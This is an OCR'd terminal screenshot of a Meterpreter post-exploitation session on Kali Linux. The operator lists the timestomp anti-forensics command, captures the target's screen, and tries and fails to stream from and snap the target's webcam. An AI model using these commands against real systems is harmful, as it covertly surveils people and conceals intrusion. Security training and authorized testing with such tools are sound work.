 kali@kali: ~
File Actions Edit View Help
kali@kali: /opt/nessus/sbin × kali@kali: ~ ×
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screensh
screenshare screenshot
meterpreter > screenshot
Screenshot saved to: /home/kali/FTjelOkU.jpeg
meterpreter > w
webcam_chat webcam_list webcam_snap webcam_stream write
meterpreter > w
webcam_chat webcam_list webcam_snap webcam_stream write
meterpreter > webcam_list
1: Razer Kiyo X
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/EELVqVHx.html
[*] Streaming...
[-] stdapi_webcam_start: Operation failed: 731
meterpreter > webcam_snap 1
[*] Starting...
[*] Stopped
[-] stdapi_webcam_start: Operation failed: 2147943850
meterpreter > webcam_snap -h
Usage: webcam_snap [options]
Grab a frame from the specified webcam.
OPTIONS: